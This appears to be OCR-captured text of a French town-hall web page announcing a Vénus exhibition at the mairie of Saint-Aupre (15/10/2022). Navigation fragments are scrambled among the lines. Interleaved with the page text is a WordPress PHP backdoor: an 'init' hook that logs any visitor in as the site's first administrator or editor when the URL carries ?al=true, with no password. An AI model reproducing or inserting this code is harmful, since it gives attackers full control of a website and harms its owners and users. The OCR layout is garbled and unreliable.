
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
EXPOSITION VÉNUS À
LA MAIRIE DE SAINT-
AUPRE
15/10/2022